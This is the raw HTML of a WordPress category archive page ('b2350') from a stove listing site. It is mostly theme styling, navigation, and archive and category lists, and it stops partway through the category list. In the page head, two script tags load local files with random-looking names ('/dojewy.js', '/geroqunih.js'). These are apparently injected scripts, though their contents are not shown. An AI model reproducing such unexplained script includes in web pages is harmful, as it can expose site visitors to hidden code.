

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatesstove.biz/category/b2350/
body_size: 23937
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>b2350 | United States Stove</title>        <link rel="profile" href="https://gmpg.org/xfn/11"/>                    <link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; Feed" href="https://unitedstatesstove.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; Comments Feed" href="https://unitedstatesstove.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; b2350 Category Feed" href="https://unitedstatesstove.biz/category/b2350/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///unitedstatesstove.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatesstove.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unitedstatesstove.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="United States Stove"/>
	<meta property="og:title" content="B2350 Feature Video"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://unitedstatesstove.biz/2017/03/30/b2350-feature-video/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
            <style id="mytheme-color-css">

                /* COLOR */
                body{
                    
                }
                
                a,
                body .mytheme-color,
                body .mytheme-color-hover:hover,
                body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,
                body .mytheme-color-link-hover:hover a{
                    color: #055d7e;
                }

                /* BACKGROUND  */
                body .mytheme-bkg,
                body .mytheme-bkg-hover:hover,
                body .mytheme-bkg-link-hover a:hover,
                body .mytheme-bkg-icon-hover:hover .icon,
                body .pagination .current,
                body div.bbp-pagination-links span.page-numbers.current,
                div.wpcf7 p input[type="submit"],
                body div#bbpress-forums ul.bbp-forums li.bbp-header,
                body div#bbpress-forums ul.bbp-topics li.bbp-header,
                body div#bbpress-forums ul.bbp-forums li.bbp-footer,
                body div#bbpress-forums ul.bbp-topics li.bbp-footer,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer{
                    background-color: #055d7e;
                }
                div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,
                div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{
                    border-top: 3px solid #055d7e;
                }

                body div.hentry ul.projects-categories li.mytheme-bkg{
                    background-color: #055d7e !important;
                }

                /* BORDER */
                body .mytheme-border-color,
                div.buddypress .activity-inner,
                div.hentry div#bbpress-forums .bbp-forums-list {
                    border-color: #055d7e !important;
                }
            </style>
            <style>

                /* LOGO */
                div.b.my-menu div.logo{
                                        margin-top: 18px;
                    margin-left: 10px;
                                                        }

                div.b.footer-texture{
                    background-image: url( 'https://unitedstatesstove.biz/wp-content/themes/default/media/images/texture/outlets.png' );
                    background-color: #333333;
                }

                /* BACKGROUND IMAGE *//* WP functions */
                
                                    body{

                        background-color: #fafafa;
                    }
                
                /* CUSTOM CSS */
                            </style>
<script async type="text/javascript" src="/dojewy.js"></script>
<script type="text/javascript" src="/geroqunih.js"></script>
    </head>    <body class="archive category category-b2350 category-1129">                <div class="b header">            <div class="b header-texture">                <div class="b header-mask">                    <!-- top menu -->                    <div class="b topper">                        <div class="container m mytheme-bkg">                            <div class="grid_1_2">                                                            </div>                            <div class="grid_1_2 fr">                                                                        <span class="header-social-icons">                                                                                            <a href="https://twitter.com/my_themes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/twitter.png" width="20">                                                </a>                                                                                                                                        <a href="https://www.facebook.com/myThemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/facebook.png" width="20">                                                </a>                                                                                                                                        <a href="https://vimeo.com/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/vimeo.png" width="20">                                                </a>                                                                                                                                        <a href="https://stumbleupon.com/stumbler/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/stumble.png" width="20">                                                </a>                                                                                                                                        <a href="https://behance.com/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/behance.png" width="20">                                                </a>                                                                                                                                        <a href="https://your.yahoo.profile.url">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/yahoo.png" width="20">                                                </a>                                                                                                                                        <a href="https://unitedstatesstove.biz/feed/">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/rss.png" width="20">                                                </a>                                                                                    </span>                                                            </div>                        </div>                    </div>                                         <!-- DEMO RUN -->                    <div class="mytheme_demo_panel" style="display:none;"><div class="mytheme_demo_trigger mytheme-bkg mytheme-bkg-dark-hover"><a href="javascript:void(null);"></a></div><div id="my-template-mytheme-general-color" class="inline-type"><div class="label"><label for="my-field-mytheme-general-color">Set Color</label></div><div class="input"><input rel="function(){ owerflowStyle(); }"type="text" id="my-field-mytheme-general-color" class="my-field my-field-pickColor " name="mytheme-general-color" op_name="mytheme-general-color" value=""><a href="javascript:void(0);" class="pickcolor mytheme-bkg hide-if-no-js" id="link-pick-mytheme-general-color"></a><div id="color-panel-mytheme-general-color" class="color-panel" style="display: none; "></div></div><div class="clear"></div></div></div>                                         <!-- menu -->                    <div class="b my-menu">                        <div class="container m">                            <div class="grid_1_4">                                <div class="logo">                                <h1><a  class="mytheme-color-hover" href="https://unitedstatesstove.biz" title="United States Stove > ">United States Stove</a></h1><p></p>                                </div>                            </div>                            <div class="grid_3_4 fr m">                                <div class="my-menu-list"><ul><li class="page_item page-item-6"><a href="https://unitedstatesstove.biz/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://unitedstatesstove.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesstove.biz/service-agreement/">Service Agreement</a></li></ul></div>
                            </div>                            <div class="clearfix"></div>                        </div>                        </div>                     <div class="clearfix"></div>                    <div class="container mytheme-border-bottom mytheme-border-color">                </div>            </div>                    </div>                <div class="b breadcrumbs"><div class="container"><ul class="my-breadcrumbs navigation"><li><a href="https://unitedstatesstove.biz">Home</a> </li> <li><span class="mytheme-bkg"></span>Archive by category "b2350"</li></ul></div></div>    </div>    <div class="b my-page">
                <div class="container m">
            
            <div class='grid_b fr'><div id="search-2" class="content-widget widget_search"><form action="https://unitedstatesstove.biz/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
	</fieldset>
</form>
</div>		<div id="recent-posts-2" class="content-widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/20/camp-chef-tahoe-triple-burner-stove-blackred/">Camp Chef Tahoe Triple Burner Stove, Black/red</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/20/portable-outdoor-camping-stove-high-flame-burner-with-piezo-igniter-2/">Portable Outdoor Camping Stove High Flame Burner with Piezo Igniter</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/19/turbochef-ngc-tornado-rapid-cook-electric-oven-clean-turbo-chef-ngcd6-208-240v/">TurboChef NGC Tornado Rapid Cook Electric Oven CLEAN Turbo Chef NGCD6 208 / 240V</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/19/whirlpool-rangecooktop-radiant-dual-element-wpw10204680/">Whirlpool Range/Cooktop Radiant Dual Element WPW10204680</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2026/01/18/antique-1527-perfection-oil-kerosene-glass-parlor-cabin-heater-stove-lantern-vg-2/">Antique 1527 Perfection Oil Kerosene Glass Parlor Cabin Heater Stove Lantern VG</a>
						</li>
				</ul>
		</div><div id="archives-2" class="content-widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://unitedstatesstove.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/05/'>May 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/04/'>April 2016</a></li>
		</ul>
</div><div id="categories-2" class="content-widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-6756"><a href="https://unitedstatesstove.biz/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-8277"><a href="https://unitedstatesstove.biz/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://unitedstatesstove.biz/category/05-09/" >05-09</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://unitedstatesstove.biz/category/05-12/" >05-12</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://unitedstatesstove.biz/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://unitedstatesstove.biz/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://unitedstatesstove.biz/category/067027-000/" >067027-000</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://unitedstatesstove.biz/category/10-11/" >10-11</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://unitedstatesstove.biz/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://unitedstatesstove.biz/category/100/" >100&#039;</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://unitedstatesstove.biz/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-8239"><a href="https://unitedstatesstove.biz/category/11-1954/" >11-1954</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://unitedstatesstove.biz/category/1100lbs/" >1100lbs</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://unitedstatesstove.biz/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://unitedstatesstove.biz/category/11dikl/" >11dikl</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://unitedstatesstove.biz/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://unitedstatesstove.biz/category/120ct/" >120ct</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://unitedstatesstove.biz/category/124/" >124&#039;</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://unitedstatesstove.biz/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://unitedstatesstove.biz/category/12x20/" >12&#215;20</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://unitedstatesstove.biz/category/12x24/" >12&#215;24</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://unitedstatesstove.biz/category/1357m/" >1357m</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://unitedstatesstove.biz/category/139000-btu/" >139000-btu</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://unitedstatesstove.biz/category/13x13/" >13&#215;13</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://unitedstatesstove.biz/category/1557m/" >1557m</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://unitedstatesstove.biz/category/17x95/" >17&#215;95</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://unitedstatesstove.biz/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://unitedstatesstove.biz/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://unitedstatesstove.biz/category/1866-70s/" >1866-&#039;70s</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://unitedstatesstove.biz/category/1878-1904/" >1878-1904</a>
</li>
	<li class="cat-item cat-item-8927"><a href="https://unitedstatesstove.biz/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-8561"><a href="https://unitedstatesstove.biz/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://unitedstatesstove.biz/category/1905-1923/" >1905-1923</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://unitedstatesstove.biz/category/1920s-1940s/" >1920&#039;s-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://unitedstatesstove.biz/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://unitedstatesstove.biz/category/1928coleman/" >1928coleman</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://unitedstatesstove.biz/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://unitedstatesstove.biz/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-8997"><a href="https://unitedstatesstove.biz/category/1940-1947/" >1940-1947</a>
</li>
	<li class="cat-item cat-item-8946"><a href="https://unitedstatesstove.biz/category/1940s-1950s/" >1940s-1950s</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://unitedstatesstove.biz/category/1944/" >1944&#039;</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://unitedstatesstove.biz/category/1947-1953/" >1947-1953</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://unitedstatesstove.biz/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://unitedstatesstove.biz/category/1954-1962/" >1954-1962</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://unitedstatesstove.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://unitedstatesstove.biz/category/1961-1965/" >1961-1965</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://unitedstatesstove.biz/category/1962-64/" >1962-64</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://unitedstatesstove.biz/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://unitedstatesstove.biz/category/1987-1995/" >1987-1995</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://unitedstatesstove.biz/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://unitedstatesstove.biz/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://unitedstatesstove.biz/category/200000-btu/" >200000-btu</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://unitedstatesstove.biz/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://unitedstatesstove.biz/category/2003-12/" >2003-12</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://unitedstatesstove.biz/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://unitedstatesstove.biz/category/2006-13/" >2006-13</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://unitedstatesstove.biz/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://unitedstatesstove.biz/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://unitedstatesstove.biz/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://unitedstatesstove.biz/category/2007b/" >2007b</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://unitedstatesstove.biz/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://unitedstatesstove.biz/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-7522"><a href="https://unitedstatesstove.biz/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://unitedstatesstove.biz/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://unitedstatesstove.biz/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://unitedstatesstove.biz/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://unitedstatesstove.biz/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://unitedstatesstove.biz/category/2013-18/" >2013-18</a>
</li>
